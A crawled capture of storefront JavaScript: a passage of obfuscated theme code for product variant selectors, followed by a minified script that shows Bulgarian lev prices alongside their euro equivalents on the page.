_0x4cf2b0=_0x50bd8e[_0x1230c6(0x3e3)][_0x1230c6(0x33a)]??window[_0x1230c6(0x445)]['addToCart'];if(_0xab0aae)_0xab0aae[_0x1230c6(0x44e)]=_0x4cf2b0;if(_0x34c288)_0x34c288['classList']['remove'](_0x1230c6(0x1cd));if(_0x3a308d&&_0x2fdb0d[_0x1230c6(0x3e3)][_0x1230c6(0x21d)])_0x3a308d['textContent']=_0x2fdb0d[_0x1230c6(0x3e3)][_0x1230c6(0x21d)];if(_0x29d142)_0x29d142[_0x1230c6(0x275)]['remove'](_0x1230c6(0x1cd));_0x50bd8e[_0x1230c6(0x3e3)][_0x1230c6(0x2c8)]===_0x50bd8e[_0x1230c6(0x3e3)]['validFields']&&(_0x50bd8e[_0x1230c6(0x548)](_0x1230c6(0x301)),_0x55c3d1[_0x1230c6(0x262)](_0xf42484=>{const _0x45ef12=_0x1230c6;_0xf42484[_0x45ef12(0x548)](_0x45ef12(0x301));}));}if(!_0xf4a3e3)return;}['setUnavailable'](){const _0x43fb19=a0_0x39fed1,_0x1d084e=document['getElementById'](_0x43fb19(0x4a1)+this[_0x43fb19(0x3e3)]['section']);if(!_0x1d084e)return;const _0x1bd307=_0x1d084e[_0x43fb19(0x5b8)]('[name=\x22add\x22]');var _0x63b320=_0x1d084e[_0x43fb19(0x5b8)](_0x43fb19(0x1f1));if(!_0x63b320)_0x63b320=_0x1d084e[_0x43fb19(0x5b8)](_0x43fb19(0x473));const _0x544519=document[_0x43fb19(0x204)]('price-'+this[_0x43fb19(0x3e3)][_0x43fb19(0x3d3)]),_0x56a336=document[_0x43fb19(0x204)](_0x43fb19(0x259)+this[_0x43fb19(0x3e3)][_0x43fb19(0x3d3)]),_0x164389=document[_0x43fb19(0x204)]('Sku-'+this[_0x43fb19(0x3e3)][_0x43fb19(0x3d3)]);if(!_0x1bd307)return;if(_0x63b320)_0x63b320[_0x43fb19(0x44e)]=window[_0x43fb19(0x445)]['unavailable'];if(_0x544519)_0x544519[_0x43fb19(0x275)]['add'](_0x43fb19(0x38f));if(_0x56a336)_0x56a336[_0x43fb19(0x275)][_0x43fb19(0x327)](_0x43fb19(0x38f));if(_0x164389)_0x164389['classList'][_0x43fb19(0x327)](_0x43fb19(0x38f));}[a0_0x39fed1(0x47d)](){const _0x2d2907=a0_0x39fed1;return this[_0x2d2907(0x41d)]=this[_0x2d2907(0x41d)]||JSON[_0x2d2907(0x482)](this[_0x2d2907(0x5b8)](_0x2d2907(0x422))[_0x2d2907(0x44e)]),this[_0x2d2907(0x41d)];}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x29f),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x24da93=a0_0x39fed1;super(),this[_0x24da93(0x1d4)]=_0x24da93(0x3fe),this[_0x24da93(0x22d)]=document[_0x24da93(0x204)](''+this['secondarySelectSelector']+this[_0x24da93(0x3e3)][_0x24da93(0x3d3)]),this[_0x24da93(0x1fe)]=!![];}[a0_0x39fed1(0x289)](){const _0x47cd0d=a0_0x39fed1;this[_0x47cd0d(0x451)]=this['querySelector'](_0x47cd0d(0x4dc))[_0x47cd0d(0x475)]['split'](',');}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x350),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x125842=a0_0x39fed1;super(),this[_0x125842(0x1d4)]=_0x125842(0x3fe),this[_0x125842(0x22d)]=document[_0x125842(0x204)](''+this[_0x125842(0x1d4)]+this[_0x125842(0x3e3)][_0x125842(0x3d3)]),this[_0x125842(0x1fe)]=!![];}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x1f5),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x130858=a0_0x39fed1;super(),this[_0x130858(0x2ad)]=document[_0x130858(0x204)](this[_0x130858(0x3e3)]['section']+_0x130858(0x318));}[a0_0x39fed1(0x54a)](){const _0x52be15=a0_0x39fed1;this[_0x52be15(0x289)](),this[_0x52be15(0x4c6)](),this[_0x52be15(0x419)](!![],'',![]),this['updateVariantStatuses'](),!this[_0x52be15(0x3df)]?(this[_0x52be15(0x419)](!![],'',!![]),this[_0x52be15(0x220)]()):(this[_0x52be15(0x375)](),this['updateVariantInput'](),this[_0x52be15(0x4da)](),this[_0x52be15(0x419)](!this[_0x52be15(0x3df)][_0x52be15(0x48a)],window[_0x52be15(0x445)][_0x52be15(0x330)]));}[a0_0x39fed1(0x375)](){const _0x3ef3ef=a0_0x39fed1;if(!this['currentVariant']||!this['currentVariant'][_0x3ef3ef(0x270)])return;const _0x49d8fd=document['getElementById'](this[_0x3ef3ef(0x3e3)][_0x3ef3ef(0x3d3)]+_0x3ef3ef(0x585));if(!_0x49d8fd)return;const _0x80f463=this[_0x3ef3ef(0x3df)][_0x3ef3ef(0x270)][_0x3ef3ef(0x4ed)],_0x1103ed=_0x80f463['src'][_0x3ef3ef(0x3a6)]('?')[0x0],_0x2ca243=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x1c8f04=_0x2ca243['filter'](_0xbea8f4=>_0x80f463['width']>=_0xbea8f4)[_0x3ef3ef(0x41f)](_0x860d92=>_0x1103ed+'?width='+_0x860d92+'\x20'+_0x860d92+'w')['join'](',\x20');_0x49d8fd[_0x3ef3ef(0x5b7)]=_0x1c8f04+',\x20'+_0x1103ed+'\x20'+_0x80f463[_0x3ef3ef(0x240)]+'w',_0x49d8fd[_0x3ef3ef(0x51c)]=_0x1103ed+_0x3ef3ef(0x2b8);}[a0_0x39fed1(0x4da)](){const _0x4de603=a0_0x39fed1;if(!this[_0x4de603(0x3df)]||!this[_0x4de603(0x2ad)])return;this['quickAddSubmit'][_0x4de603(0x3e3)]['productUrl']=this[_0x4de603(0x3e3)]['url']+'?variant='+this[_0x4de603(0x3df)]['id'];}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x2a9),CardVariantSelects);

--- FILE ---
content_type: application/javascript
request_url: https://co.middleware.bg/euroConvert.js?_=1762120445674
body_size: 995
content:
!function(){"use strict";if(window.EuroConvertInitialized2)return;window.EuroConvertInitialized2=!0;let e=["span","b","p","strong","div","li","a","option","del","sup","sub"],r=["div","dd","td","ul","span","p","s","del","sup","sub","ins"],t=[{regex:/((лв\.?|ЛВ\.?|лева|лев|BGN|bgn)\s*([0-9.]+,[0-9]{2}))/,priceIndex:3,decimalSeparator:",",thousandSeparator:".",currency:"BGN"},{regex:/((лв\.?|ЛВ\.?|лева|лев|BGN|bgn)\s*([0-9,]+\.[0-9]{2}))/,priceIndex:3,decimalSeparator:".",thousandSeparator:",",currency:"BGN"},{regex:/((лв\.?|ЛВ\.?|лева|лев|BGN|bgn)\s*([0-9][0-9.]*))/,priceIndex:3,thousandSeparator:".",currency:"BGN"},{regex:/((лв\.?|ЛВ\.?|лева|лев|BGN|bgn)\s*([0-9][0-9,]*))/,priceIndex:3,thousandSeparator:",",currency:"BGN"},{regex:/(([-|+]?[0-9.]+,[0-9]{2})\s*(лв\.?|ЛВ\.?|лева|лев|BGN|bgn))/,priceIndex:2,decimalSeparator:",",thousandSeparator:".",currency:"BGN"},{regex:/(([-|+]?[0-9,]+\.[0-9]{2})\s*(лв\.?|ЛВ\.?|лева|лев|BGN|bgn))/,priceIndex:2,decimalSeparator:".",thousandSeparator:",",currency:"BGN"},{regex:/(([-|+]?[0-9][0-9.]*)\s*(лв\.?|ЛВ\.?|лева|лев|BGN|bgn))/,priceIndex:2,thousandSeparator:",",currency:"BGN"},{regex:/(([-|+]?[0-9][0-9,]*)\s*(лв\.?|ЛВ\.?|лева|лев|BGN|bgn))/,priceIndex:2,thousandSeparator:",",currency:"BGN"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9.]+,[0-9]{2}))/,priceIndex:3,decimalSeparator:",",thousandSeparator:".",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9,]+\.[0-9]{2}))/,priceIndex:3,decimalSeparator:".",thousandSeparator:",",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9][0-9.]*))/,priceIndex:3,thousandSeparator:".",currency:"EUR"},{regex:/((€|EUR|Eur|eur|евро)\s*([0-9][0-9,]*))/,priceIndex:3,thousandSeparator:",",currency:"EUR"},{regex:/(([-|+]?[0-9.]+,[0-9]{2})\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,decimalSeparator:",",thousandSeparator:".",currency:"EUR"},{regex:/(([-|+]?[0-9,]+\.[0-9]{2})\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,decimalSeparator:".",thousandSeparator:",",currency:"EUR"},{regex:/(([-|+]?[0-9][0-9.]*)\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,thousandSeparator:".",currency:"EUR"},{regex:/(([-|+]?[0-9][0-9,]*)\s*(€|EUR|Eur|eur|евро))/,priceIndex:2,thousandSeparator:",",currency:"EUR"}];function n(e){return"."===e?"\\.":e}function a(e,r=",",t="."){let n=e;return"."===r&&(n=n.replace(",",".")),t&&(n=n.replace(/\B(?=(\d{3})+(?!\d))/g,t)),n}function o(e){return(e/1.95583).toFixed(2)}function c(e){return(1.95583*e).toFixed(2)}function d(e){let r=function e(r){if(r.includes("€")||r.includes("лв)"))return null;let d=0,u,i,l="",s=r;do if(t.forEach(e=>{let r=s.match(e.regex);if(r&&r[0].length>d){d=r[0].length;let t=r[e.priceIndex];e.thousandSeparator&&(t=t.replace(RegExp(n(e.thousandSeparator),"g"),"")),e.decimalSeparator&&","===e.decimalSeparator&&(t=t.replace(RegExp(n(e.decimalSeparator),"g"),".")),u=parseFloat(t),i=e}}),0===d||Number.isNaN(u))0===d&&(l+=s,s="");else{let p,$;"BGN"===i.currency?(p=a(o(u),i.decimalSeparator,i.thousandSeparator),$="€"):(p=a(c(u),i.decimalSeparator,i.thousandSeparator),$=" лв");let x=s.replace(i.regex,(e,r)=>r+" ("+$+p+")"),h=x.indexOf($+p+")")+($+p+")").length;l+=x.substring(0,h),s=x.substring(h),i=null,u=null,d=0}while(s.length>0);return l}(e.textContent);r&&r!==e.textContent&&(e.textContent=r)}function u(e){return e.flatMap(e=>Array.from(document.querySelectorAll(e)))}function i(){let t=0,n=u(e);for(let a of n)if(a.childNodes&&0!==a.childNodes.length)for(let o of a.childNodes){if(o.nodeType!==Node.TEXT_NODE)continue;let c=o.textContent;d(o),o.textContent!==c&&t++}let i=u(r);for(let l of i)if(l.childNodes&&1===l.childNodes.length&&l.childNodes[0].nodeType===Node.TEXT_NODE){let s=l.childNodes[0].textContent;d(l.childNodes[0]),l.childNodes[0].textContent!==s&&t++}return t}let l,s=()=>{clearTimeout(l),l=setTimeout(()=>{i()},200)},p=()=>{if(setTimeout(()=>{i()},100),window.MutationObserver){let e=new MutationObserver(s);e.observe(document.body,{childList:!0,subtree:!0}),window.EuroConvert={refresh:i,disconnect(){e.disconnect(),window.EuroConvertInitialized2=!1}}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",p,{once:!0}):p()}();